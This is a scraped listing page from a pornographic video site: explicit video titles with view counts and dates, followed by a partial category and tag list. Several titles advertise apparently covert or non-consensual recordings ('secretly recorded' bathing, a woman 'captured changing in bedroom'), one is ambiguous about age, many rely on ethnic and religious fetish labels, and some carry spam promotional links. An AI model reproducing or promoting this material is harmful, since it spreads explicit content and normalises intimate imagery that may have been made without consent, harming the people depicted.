                                <img data-sg="258d1eb9f1dd7a5e" src="/thumbs/6/2705852735095143006_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Homade anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:26</span>
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896567236162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519289d642" src="/thumbs/162/1892856896567236162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ARAB Muslim HIJAB Turbanli Girl BLOWJOB ANAL FUCK - NV</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:59</span>
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">30.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896955165215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a9a92a1f" src="/thumbs/215/1892856896955165215_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi girl Stripping her Salwar Kameez to Nude and Teasing us</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-views">98617</span>
                                <span class="thumb-added">22.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9135307041957850112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ec7215a8e05ac00" src="/thumbs/112/9135307041957850112_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Helpful stepmom shows how much she loves stepson POV in Hindi roleplay</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:29</span>
                                <span class="thumb-views">599</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896380287774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75187653b1e" src="/thumbs/774/1892856896380287774_0.jpg"/>
                            </div>
                            <span class="thumb-desc">1958 GERMAN SEX BOMB -B$R</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:21</span>
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637138418092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1024e199ac" src="/thumbs/92/3824942637138418092_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Delhi aunty sex with devar</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">2808</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636735649176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">111166</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7927782735362368531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e05246505bfa413" src="/thumbs/531/7927782735362368531_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Desi Indian Caught Devar Watching Porn - Free Live Sex - tinyurl.com/ass1979</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:56</span>
                                <span class="thumb-views">6058</span>
                                <span class="thumb-added">17.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8401009411954197941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7496618cba3e45b5" src="/thumbs/941/8401009411954197941_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Boss Sucking - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:06</span>
                                <span class="thumb-views">107272</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5332702498404820357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a0190ab1e41e585" src="/thumbs/357/5332702498404820357_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali Cute Devor Fuck And Such Her Bhabhi When No One - Wowmoyback</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">38947</span>
                                <span class="thumb-added">19.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734880893047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e5184877" src="/thumbs/47/2705852734880893047_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil hot young girl small boobs in bus (2019)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">73595</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15605107923549663206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d8907afa20cfafe6" src="/thumbs/206/15605107923549663206_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Buxomy tamil housewife is doing her first trio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:43</span>
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">13.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636734224573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100cca18bd" src="/thumbs/573/3824942636734224573_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi aunty fucked 2 neighbours</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:41</span>
                                <span class="thumb-views">2957</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735059995061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9efc529b5" src="/thumbs/61/2705852735059995061_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi mature aunty bathing in pond secretly recorded</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:46</span>
                                <span class="thumb-views">77836</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732971495087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb973492eaf" src="/thumbs/87/2705852732971495087_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Web series Sex Scenes 6</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:53</span>
                                <span class="thumb-views">121537</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6850345301728595306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f1150c1da4c8d6a" src="/thumbs/306/6850345301728595306_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating the girl, I met in the park and xxx rough painful fucking in the OYO room with clear hindi audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:24</span>
                                <span class="thumb-views">267</span>
                                <span class="thumb-added">26.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12367071036295233576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aba0a9957e664028" src="/thumbs/576/12367071036295233576_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stranger Fucked me Hard. Don't tell my Boyfriend. POV 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:09</span>
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">14.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733534313814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian massage parlour handjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">8988</span>
                                <span class="thumb-added">18.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731355305284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">1433</span>
                                <span class="thumb-added">25.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895197765514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140e95f8a" src="/thumbs/514/1892856895197765514_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kerala Colg Lovers Outdoor Fun 7 Mins wid Audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:07</span>
                                <span class="thumb-views">41155</span>
                                <span class="thumb-added">13.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731506426434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91bf60242" src="/thumbs/434/2705852731506426434_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil small aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:54</span>
                                <span class="thumb-views">46478</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856898102784453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ee1071c5" src="/thumbs/453/1892856898102784453_0.jpg"/>
                            </div>
                            <span class="thumb-desc">innocent indian muslim girl Shabnam sk &amp; fk bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:28</span>
                                <span class="thumb-views">18607</span>
                                <span class="thumb-added">12.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732887100583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96e416ca7" src="/thumbs/583/2705852732887100583_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Shop bulge watching girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:21</span>
                                <span class="thumb-views">17605</span>
                                <span class="thumb-added">5.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13605337668306345216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bccfde8670a41d00" src="/thumbs/216/13605337668306345216_0.jpg"/>
                            </div>
                            <span class="thumb-desc">50 year old MILF sucks 18 year old cock and gets fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">47799</span>
                                <span class="thumb-added">19.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732337414442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94d7de12a" src="/thumbs/442/2705852732337414442_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Indian Bengali Aunt Mili captured changing in bedroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:18</span>
                                <span class="thumb-views">108694</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636842324779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10133b932b" src="/thumbs/779/3824942636842324779_0.jpg"/>
                            </div>
                            <span class="thumb-desc">very sexy big ass booty shaking her ass -cam4flirts.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">1218</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638245705546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My college girlfriend mere sath Delhi car men blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">56149</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6556668137483929087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5afdf6eeacda05ff" src="/thumbs/87/6556668137483929087_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil college girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">10208</span>
                                <span class="thumb-added">10.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636667530871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008d06e77" src="/thumbs/871/3824942636667530871_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ugly desi maid gets pleasure to her owner</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:21</span>
                                <span class="thumb-views">892</span>
                                <span class="thumb-added">24.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
                        <div class="categories-tags">
<a href="/en/category/3/arabian/popular/1/" target="_self">arabian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/arabic/popular/1/" target="_self">arabic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/egypt/popular/1/" target="_self">egypt</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/persian/popular/1/" target="_self">persian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/farsi/popular/1/" target="_self">farsi</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
